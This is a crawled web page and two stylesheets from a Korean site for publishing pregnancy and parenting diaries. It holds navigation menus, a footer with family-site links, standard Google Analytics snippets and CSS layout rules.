				<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_qna" /><span class="">임신육아일기 Q&A</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>

		
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_02.asp" /><span class="">최근일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_review" /><span class="">일기 이용 후기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


-->






<!--








		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01.asp" /><span class="Sdot_off">나의일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_02.asp" /><span class="Sdot_off">배송현황</span></a></li>
			</ul>
		</div>

		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01_basket.asp" /><span class="Sdot_off">담은 일기출판물 보기</span></a></li>
			</ul>
		</div>

		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=mypage_info/giftcard_list.asp" /><span class="Sdot_off">나의 일기출판상품권</span></a></li>
			</ul>
		</div>

		<div class="line01"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_01.asp" /><span class="Sdot_off">임신·육아일기란</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_02.asp" /><span class="Sdot_off">일기 출판절차</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_03.asp" /><span class="Sdot_off">무료/할인출판방법</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_04.asp" /><span class="Sdot_off">일기 샘플보기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_qna" /><span class="Sdot_off">Q & A</span></a></li>
			</ul>
		</div>

		<div class="line01"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=mypage_info/giftcard.asp&giftcard_request=10001" /><span class="Sdot_off">일기출판상품권 등록</span></a></li>
			</ul>
		</div>

		<div class="line01"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_04_01.asp" /><span class="Sdot_off">출판신청하기</span></a></li>
			</ul>
		</div>

		<div class="line01"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_05_01.asp" /><span class="Sdot_off">무료출판 산부인과</span></a></li>
			</ul>
		</div>

		<div class="line01"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_review" /><span class="Sdot_off">일기 이용 후기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_02.asp" /><span class="Sdot_off">베스트 일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<!--div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_03.asp" /><span class="Sdot_off">새 일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_04.asp" /><span class="Sdot_off">100일 명예전당</span></a></li>
			</ul>
		</div>

		-->

	</div>
</div>
<!--<div><img src="/images/left_menu_bg_03.jpg"></div>-->

						</div>
						<div style="float:left;width:685px;padding-left:19px;text-align:left;">
							<link href="/css/subpage_diary.css" type="text/css" rel="stylesheet">

<div id="wrap">
<div id="title">
  <img src="/images/dguide_title_01.jpg" alt="" />
</div><!--title 醫낅즺-->

<div id="con1_0207">
  <img src="/images/dguide_con_01.jpg" alt="" /> 

  </div>









</div><!--wrap 醫낅즺-->				
						</div>

					<div style="clear:both;width:970px;height:1px;"></div>
				</div>
			</div>

			<div style="clear:both;margin:0 auto;width:970px;padding-right:2px;">
				<img src="/images/subpage_bg03.jpg" border="0"></div>				
		</div>

		<div style="clear:both;width:100%;margin:0 auto;">

		</div>



</div>

	<div class="foot_bg">
		<div style="width:975px;margin:0 auto;padding-top:11px;">
			<ul>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=intro" />
					<img src = "/images/foot_menu_01.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href="/foot_menu.asp?footmode=office"><!--
					<a href="/foot_menu.asp?footmode=office" />-->
					<img src = "/images/foot_menu_02.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>				
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=yak" />
					<img src = "/images/foot_menu_04.jpg" alt="" /></a>
				</li>
				
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per" />
					<img src = "/images/foot_menu_05.jpg" alt="" /></a>
				</li>	
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per2" />
					<img src = "/images/foot_menu_05_1.jpg" alt="" /></a>
				</li>
				<!--<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=coocom" />
					<img src = "/images/foot_menu_06.jpg" alt="" /></a>
				</li>-->
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<!--<li style="float:left;">
					<a href="javascript:void(0);" onclick="ReadyAlert();return false;">
					<img src = "/images/foot_menu_07.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>-->
				<li style="float:left;">
					<a href = "/mboard/list.asp?board_id=tbl_notice" />
					<img src = "/images/foot_menu_08.jpg" alt="" /></a>
				</li>
			</ul>
		</div>
		<div style="clear:both;width:975px;margin:0 auto;padding-top:30px;">
			<ul>
				<li style="float:left;padding-top:10px;">
					<img src = "/images/foot_logo.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:30px;">
					<img src = "/images/foot_info_01.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:10px;text-align:left;">
					<div class="familysite">
						<div class="select-layer-wrap">
							<div class="select-layer"></div>
							<ul>
								<li>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://babyhill.kr/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.babyhill.kr','DCS.dcsurl','/','WT.ti','babyhill')">베이비 힐 STUDIO</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.smile-i.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.smile-i.com','DCS.dcsurl','/','WT.ti','smile-i')">웃는아이</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://산모교실.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.산모교실.com','DCS.dcsurl','/','WT.ti','산모교실')">일등맘 산모교실</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.amang.tv/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.amang.tv','DCS.dcsurl','/','WT.ti','amang')">아망</a>
									</div>
								</li>
							</ul>
						</div>
					</div>
				</li>
				<li style="float:right;">
					<img src = "/images/foot_b_01.jpg" alt="" />
					<img src = "/images/foot_b_02.jpg" alt="" />
					<img src = "/images/foot_b_03.jpg" alt="" />
				</li>
			</ul>
		</div>
	</div>
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51791152-1', 'babymemories.co.kr');
  ga('send', 'pageview');

</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27415473-51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27415473-51');
</script>



</body>
</html>
<!-- 로그분석 -->

<!-- 로그분석 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/style.css?2026-01-26
body_size: 17451
content:
 @import "/css/subpage.css"; 
 @import "/css/subpage_event.css";

@font-face {
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: normal;
  src: url('/css/webfont/NanumGothic.eot');
  src: url('/css/webfont/NanumGothic.eot?#iefix') format('embedded-opentype'), url('/css/webfont/NanumGothic.woff') format('woff'), url('/css/webfont/NanumGothic.ttf') format('truetype');
}

@font-face {
  font-family: 'NanumGothicBold';
  font-style: normal;
  font-weight: 600;
  src: url('/css/webfont/NanumGothicBold.eot');
  src: url('/css/webfont/NanumGothicBold.eot?#iefix') format('embedded-opentype'), url('/css/webfont/NanumGothicBold.woff') format('woff'), url('/css/webfont/NanumGothicBold.ttf') format('truetype');
}


*  {
 
font-family: Malgun Gothic, NanumGothic, Verdana, Arial, sans-serif !important;
 
}

BODY {
	width:100%; height:100%; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px ; color:#666666; font:12px NanumGothic;
	background-color:#FFFFFF;
}

div {font:12px NanumGothic;}


#bbs_content img {max-width:660px;}

ul {list-style:none; padding:0; margin:0 auto;}
li {display:inline;}

img {border:0px;}

A:link {COLOR: #666666; TEXT-DECORATION: none}
A:hover {COLOR: #666666; TEXT-DECORATION: none}
A:active {COLOR: #666666; TEXT-DECORATION: none}
A:visited {COLOR: #666666; TEXT-DECORATION: none}


.A:link		{COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:active {COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:visited {COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:hover	{COLOR: #B4FF00; TEXT-DECORATION: underline}


#cdIncWingNavi {
Z-INDEX: 10000; POSITION: fixed; width:100%;height:125px;background-image:url(/images/top_bg_01.jpg);background-repeat: repeat-x;background-position: center;text-align:center;
}
.topNaviBg {
Z-INDEX: 5; POSITION: relative; MARGIN: 0px auto; WIDTH: 980px; HEIGHT: 103px;
}

.top_smenu_01 {float:left;padding-right:2px;}
.top_smenu_02 {float:left;padding-right:4px;}

.top_smenu_03 {float:left;padding-right:10px;}


.top_Mmenu {float:left;}

input {border:1px solid #C9C9C9;}


.foot_bg {width:100%;height:159px;background-color:#ffffff;background-image:url(/images/foot_bg_01.jpg);background-repeat: repeat-x;text-align:center;}
.foot_bar {float:left;padding-left:15px;padding-right:15px;}


.familysite {
	position: absolute;
}
.select-layer {
	background: url("/images/foot_family_site.jpg") no-repeat; border:0px; width: 137px; height: 21px; cursor: default;
}
.select-layer-wrap ul {
	background-color:#ffffff; border: 1px solid #D4DEE3; width: 134px; position: absolute;
}
.select-layer-wrap li {
	margin: 0px !important; vertical-align: top;
}
.select-layer-wrap li a {
	margin: 0px; color: rgb(161, 161, 161); line-height: 1.2; font-size: 11px;
}



.post_mun {height:29px; float:right; padding-top:10px;}
.post_mun1 { float:left; font-size:8pt; color:#666666;}
.post_mun2 { float:left; font-size:8pt; color:#49A5BC;}



.bbs_linev {font:12px NanumGothic;border: #e5e5e5 solid;border-width: 0px 1px 0px 0px;}
.bbs_linev1 {font:12px NanumGothic;text-align:center; border: #e5e5e5 solid;border-width: 0px 0px 1px 0px;padding-left:0px;}
.bbs_linev1_1 {font:12px NanumGothic;text-align:left; border: #e5e5e5 solid;border-width: 0px 0px 1px 0px; padding-left:0px;}
.bbs_linev2 {font:12px NanumGothic;border: #e5e5e5 soli2013-01-08d;border-width: 0px 1px 0px 1px;}
.bbs_linev3 {font:12px NanumGothic;border: #e5e5e5 solid;border-width: 0px 0px 0px 0px;}
.bbs_linev4 {font:12px NanumGothic;text-align:left; padding-top:20px;padding-bottom:20px;border-bottom: 1px #e5e5e5 solid;padding-left:0px;}
.bbs_linev4_1 {font:12px NanumGothic;text-align:center; border-bottom: 1px #e5e5e5 solid;}
.bbs_linev4_2 {font:12px NanumGothic;text-align:center; padding-top:10px;padding-bottom:10px;border-bottom: 2px #e5e5e5 solid;padding-left:0px;}
.bbs_linev4_3 {font:12px NanumGothic;text-align:left; border-bottom: 1px #e5e5e5 solid;}
.bbs_linev0 {font:12px NanumGothic;height:38px; padding-top:0px; background-image:url(/images/t_bg.gif); background-repeat:repeat-x;}
.bbs_linev5 {font:12px NanumGothic;text-align:left; border-bottom: 1px #e5e5e5 solid; height:38px;color:#666666; padding-left:15px;}
.bbs_linev6 {font:12px NanumGothic;text-align:left; background: #F3F4F5; border-bottom: 1px #e5e5e5 solid; height:38px;padding-left:15px;}



.page_num_bg {margin:0 auto;text-align:center; width:685px; height:32px; padding-top:5px;padding-bottom:2px;border-top:1px solid #E3E3E1;border-bottom:1px solid #E3E3E1;}			
.page_num02 {text-align:center; color:#CC9966; font-size:8pt; font-weight:bold;}
.page_num03 {text-align:center; color:#777777; font-size:8pt; font-weight:bold;}
.page_num04 {padding-top:5px;padding-left:10px;padding-right:10px;}



#search {width:685px; height:29px; padding-top:30px;}
.s_bg01 {float:left; background-image:url(/images/search_r_001.jpg); background-repeat:no-repeat; height:36px; width:7px;}
.s_bg02 {float:left; background-image:url(/images/search_r_002.jpg); background-repeat:repeat-x; height:36px; width:685px;}
.s_bg03 {float:right; background-image:url(/images/search_r_003.jpg); background-repeat:no-repeat;height:36px; width:7px;}
#search01 {width:685px; height:36px; }


.search_select_bg {float:left; width:70px; height:20px; padding-top:9px;}
.search_input_bg {float:left; width:200px; height:20px; padding-top:8px;}
.search_submit_bg {float:left; width:34px; height:18px; padding-top:9px;}


.agreement	 {width:100%;text-align:left;}
.agreement1	 {PADDING-RIGHT: 5px; OVERFLOW-Y: auto; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; width:656px; HEIGHT: 192px;border:solid 1px; border-color:#E6E6E6;background-color:#FFFFFF;}



.diary_write_top {clear:both;width:100%;border-top:2px solid #D1CFCC;}
.diary_write_middle {clear:both;width:100%;border-top:1px solid #E1DDD6;}

.diary_write_left {float:left;width:105px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
.diary_write_right {float:left;padding-top:10px;padding-bottom:10px;}

.diary_write_left2 {float:left;width:71px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
.diary_write_right2 {float:left;padding-top:10px;padding-bottom:10px;}


.content_img img{width:600px; }

.button01 { float:right; height:57px; }
.hspan {width:685px; height:36px;border-top:1px solid #dfdfdf;}


.layer {Z-INDEX: 1000; POSITION: absolute; clear: both; left:50%;top:125px;margin-left:-486px; padding-top:0px; }




#slide2-pager {
	Z-INDEX: 900; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 142px; CLEAR: both; TOP: 457px; LEFT: 50%;
}
#slide2-pager LI {
	FLOAT: left
}
#slide2-pager LI A {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; PADDING-TOP: 5px
}
#slide2-pager LI A.usl-current {
	BACKGROUND-IMAGE: url(/images/main_dot_on.png); BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: center 50%
}
#slide_arrow_left {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: -530px; CLEAR: both; TOP: 350px; LEFT: 50%
}
#slide_arrow_right {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 450px; CLEAR: both; TOP: 350px; LEFT: 50%
}


#slide2-pager2 {
	Z-INDEX: 900; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 395px; CLEAR: both; TOP: 460px; LEFT: 50%
}
#slide2-pager2 LI {
	FLOAT: left
}
#slide2-pager2 LI A {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; PADDING-TOP: 5px
}
#slide2-pager2 LI A.usl-current {
	BACKGROUND-IMAGE: url(/images/main_dot_on.png); BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: center 50%
}

#slide_arrow_left2 {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: -270px; CLEAR: both; TOP: 400px; LEFT: 50%
}
#slide_arrow_right2 {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 445px; CLEAR: both; TOP: 400px; LEFT: 50%
}


.notice_title	{clear:both;width:244px;height:35px;border-bottom:2px solid #DEDEDE;}
.notice_line	{clear:both;width:244px;height:30px;border-bottom:1px solid #F2F2F2;}
.notice_line2	{clear:both;width:244px;height:30px;border-bottom:2px solid #F2F2F2;}

.cal_title		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.cal_line		{clear:both;width:324px;height:32px;border-bottom:1px solid #F2F2F2;}
.cal_line2		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.cal_line_2		{clear:both;width:324px;height:32px;border-bottom:1px solid #F2F2F2;}
.cal_line2_2	{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}

.class_title	{clear:both;width:290px;height:32px;border-bottom:2px solid #DEDEDE;}
.class_line		{clear:both;width:290px;height:30px;border-bottom:1px solid #F2F2F2;}
.class_line2	{clear:both;width:290px;height:32px;border-bottom:2px solid #DEDEDE;}


.foot1_title	{clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.foot1_line		{clear:both;width:330px;height:34px;}
.foot_line_001	{clear:both;width:330px;border-bottom:1px solid #F2F2F2;padding-top:8px;}
.foot_line_002	{clear:both;width:330px;height:15px;border-bottom:2px solid #42A3B8;}
.foot_line_003	{clear:both;width:330px;height:2px;border-bottom:2px solid #42A3B8;}
.foot_line_004	{clear:both;width:330px;height:1px;border-bottom:1px solid #F2F2F2;}

.main_title_01	{float:left;padding-top:8px;width:180px;line-height:150%;text-align:left;}
.main_title_01s	{float:left;padding-top:8px;width:220px;line-height:150%;text-align:left;}
.main_date_01	{float:right;padding-top:8px;text-align:right;}

.main_title_02	{float:left;padding-top:8px;padding-left:3px;}
.main_title_03	{float:left;padding-top:7px;padding-left:3px;}
.main_title_04	{float:left;padding-top:7px;padding-left:3px;}
.main_type_01	{float:right;padding-top:5px;}

.font_bold1{font-weight:bold;color:#42A3B8;}

.foot1_title {clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.foot1_line_2{clear:both;width:330px;}
.foot_line_001_2 {clear:both;width:330px;border-bottom:1px solid #F2F2F2;;padding-top:8px;}
.foot_line_002_2 {clear:both;width:330px;height:15px;border-bottom:2px solid #42A3B8;}

.main_title_01_2	{float:left;padding-top:8px;width:200px;line-height:150%;}

.main_tel_01_2	{float:right;padding-top:8px;padding-right:8px;}

.main_title_02_2	{float:left;padding-top:8px;padding-left:3px;}
.main_title_03_2	{float:left;padding-top:7px;padding-left:3px;}
.main_type_01	{float:right;padding-top:5px;}


.class_title2 {clear:both;width:179px;height:30px;}
.class2_title2 {clear:both;width:194px;height:30px;}

.hospital_title {clear:both;width:891px;height:32px;}

.studio_title {clear:both;width:546px;height:32px;}

.proc_title		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}

.board_title	{clear:both;width:287px;height:39px;border-bottom:2px solid #42A3B8;}
.board_line		{clear:both;width:287px;height:32px;border-bottom:1px solid #F2F2F2;}
.board_line2	{clear:both;width:287px;height:32px;border-bottom:2px solid #DEDEDE;}

.board_title_01 {float:left;padding-top:7px;}
.board_date_01 {float:right;padding-top:7px;}

.studio2_title {clear:both;width:244px;height:32px;border-bottom:2px solid #DEDEDE;}
.studio2_line {clear:both;width:244px;height:82px;border-bottom:1px solid #F2F2F2;}
.studio2_line2 {clear:both;width:244px;height:81px;border-bottom:2px solid #DEDEDE;}


.dol_line {clear:both;width:324px;height:74px;border-bottom:1px solid #F2F2F2;}
.dol_line2 {clear:both;width:324px;height:74px;border-bottom:2px solid #DEDEDE;}

.word_title {clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.recent_title {clear:both;width:287px;height:32px;border-bottom:2px solid #DEDEDE;}
.recent_line {clear:both;width:287px;height:82px;border-bottom:1px solid #F2F2F2;}
.recent_line2 {clear:both;width:287px;height:81px;border-bottom:2px solid #DEDEDE;}
.recent2_title {clear:both;width:244px;height:32px;border-bottom:2px solid #DEDEDE;}

.word_line {clear:both;width:324px;height:82px;border-bottom:1px solid #F2F2F2;}
.word_line2 {clear:both;width:324px;height:81px;border-bottom:2px solid #DEDEDE;}
.word_line3 {clear:both;width:324px;height:75px;border-bottom:1px solid #F2F2F2;}


.subclass1_title {clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.subclass1_line {clear:both;width:330px;height:32px;border-bottom:1px solid #F2F2F2;}
.subclass1_line2 {clear:both;width:330px;height:32px;border-bottom:2px solid #DEDEDE;}

.subclass1_title_01 {float:left;padding-top:8px;width:320px;line-height:150%;text-align:left;}
.subclass1_title_02 {float:left;padding-top:8px;width:320px;padding-left:2px;text-align:left;}

.subclass2_title {clear:both;width:685px;height:35px;border-bottom:3px solid #42A3B8;}
.subclass2_line {clear:both;width:685px;height:32px;border-bottom:1px solid #F2F2F2;}
.subclass2_line2 {clear:both;width:685px;height:32px;border-bottom:2px solid #DEDEDE;}

.subclass12_con_01 {float:left;padding-top:8px;width:120px;line-height:150%;text-align:center;}
.subclass12_con_02 {float:left;padding-top:8px;width:128px;line-height:150%;text-align:center;}
.subclass12_con_03 {float:left;padding-top:8px;width:320px;line-height:150%;text-align:left;}
.subclass12_con_04 {float:left;padding-top:8px;width:62px;line-height:150%;text-align:center;}
.subclass12_con_05 {float:left;padding-top:8px;width:54px;line-height:150%;text-align:center;}

.subclass2_con_06 {float:left;padding-top:8px;width:434px;line-height:150%;text-align:left;}
.subclass2_con_07 {float:left;padding-top:8px;width:90px;line-height:150%;text-align:center;}
.subclass2_con_08 {float:left;padding-top:8px;width:120px;line-height:150%;text-align:center;}
.subclass2_con_09 {float:left;padding-top:8px;width:40px;line-height:150%;text-align:center;}

.area_bg {width:376px;height:375px;background-image:url(/images/store_bg_0001.jpg);}
.agency_area_off {position:absolute;left:50%;margin-top:10px;margin-left:100px;width:262px;height:375px;background-image:url(/images/store_more_bg.png);display:none;}


.area_seoul {position:absolute;left:50%;margin-top:105px;margin-left:-78px;}
.area_pusan {position:absolute;left:50%;margin-top:255px;margin-left:8px;}
.area_incheon {position:absolute;left:50%;margin-top:125px;margin-left:-121px;}
.area_kwangju {position:absolute;left:50%;margin-top:260px;margin-left:-115px;}
.area_daegu {position:absolute;left:50%;margin-top:205px;margin-left:5px;}
.area_daejeon {position:absolute;left:50%;margin-top:190px;margin-left:-85px;}
.area_ulsan {position:absolute;left:50%;margin-top:235px;margin-left:45px;}

.area_kyungki {position:absolute;left:50%;margin-top:125px;margin-left:-55px;} 
.area_jeonnam {position:absolute;left:50%;margin-top:280px;margin-left:-95px;} 
.area_jeonbuk {position:absolute;left:50%;margin-top:225px;margin-left:-115px;} 
.area_kyungnam {position:absolute;left:50%;margin-top:238px;margin-left:-25px;} 
.area_kyungbuk {position:absolute;left:50%;margin-top:175px;margin-left:-5px;} 
.area_chungnam {position:absolute;left:50%;margin-top:165px;margin-left:-100px;} 
.area_chungbuk {position:absolute;left:50%;margin-top:150px;margin-left:-45px;} 
.area_jeju {position:absolute;left:50%;margin-top:335px;margin-left:-105px;} 
.area_kangwon {position:absolute;left:50%;margin-top:95px;margin-left:-18px;}



.community1_title		{clear:both;width:334px;height:32px;border-bottom:2px solid #DEDEDE;}
.community_line			{clear:both;width:334px;height:75px;border-bottom:1px solid #F2F2F2;}
.community_line2		{clear:both;width:334px;height:75px;border-bottom:2px solid #DEDEDE;}
.community_line3_1		{clear:both;width:334px;height:82px;border-bottom:1px solid #DEDEDE;}
.community_line3		{clear:both;width:334px;height:81px;border-bottom:2px solid #DEDEDE;}


.community1_title	{clear:both;width:334px;height:39px;border-bottom:2px solid #42A3B8;}
.community1_line		{clear:both;width:334px;height:32px;border-bottom:1px solid #F2F2F2;}
.community1_line2	{clear:both;width:334px;height:32px;border-bottom:2px solid #DEDEDE;}

.community_title_01 {float:left;padding-top:7px;}
.community_name_01 {float:right;padding-top:7px;padding-right:5px;}
.community_date_01 {float:right;padding-top:7px;}


.bbs_linev4_1 {font:12px NanumGothic;text-align:center; border-bottom: 1px #e5e5e5 solid;}
.bbs2_linev4 {font:12px NanumGothic;text-align:left;padding-top:10px;padding-bottom:10px; border-bottom: 1px #e5e5e5 solid;}
.bbs2_linev4_1 {font:12px NanumGothic;text-align:center;padding-top:10px;padding-bottom:10px; border-bottom: 1px #e5e5e5 solid;}


.bbs_line_01 {clear:both;width:100%;border-bottom:1px solid #F2F2F2;}


.dot_on{padding-left:9px;width:9px;height:2px;background-position: center;background-image:url(/images/menu_dot_on.jpg);background-repeat:repeat-x;}
.dot_off{padding-left:9px;width:9px;height:1px;background-position: center;background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;}

.join_btn { text-align:center; padding-top: 20px; min-height:35px; position:relative;}

.join_agree{width:670px;  float:left; background-color:#f2f2f2; font-size:13px;padding:10px 0 10px 20px; line-height:30px; border-top:solid 1px #eae9e5; border-bottom:solid 1px #eae9e5; letter-spacing:1px; font-weight:normal; color:#111111}
.join_agree a {color:#111111; text-decoration:none;}
.join_agree .bold {font-weight:bold;}

.school_msg {width:685px; text-align:center;margin: 10px 0 10px 0;font-size:18px;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage.css
body_size: 6385
content:


#con1{width:370px;height:350px;float:left;}
#con1 img{width:335px;height:204px;margin:70px 0 0 10px;}
#con2{width:300px;height:350px;float:left;margin:0 0 0 15px;}
#con2 img{width:286px;height:48px;margin:17px 0 5px 0;}
#gbox{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs{float:left;width:300px;height:63px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn1{float:left;width:300px;height:50px;}
#btn1 img{width:285px;height:50px;margin:20px 0 0 7px;}


.bold{font-weight:bold;padding:0 0 0 5px;}
.space{font-weight:bold;padding:0 5px 0 19px;}
.space2{font-weight:bold;padding:0 7px 0 16px;}
.space3{padding:0 0 0 10px;}
.red{font-weight:bold;color:#c82f2f;padding:0 0 0 5px;}
.line{float:left;width:100%;height:2px;background:#d1cfcc;}
.line2{float:left;width:100%;height:1px;background:#EFEFEF;}
.line3{float:left;width:100%;height:2px;background:#EFEFEF;margin:40px 0 0 0;}
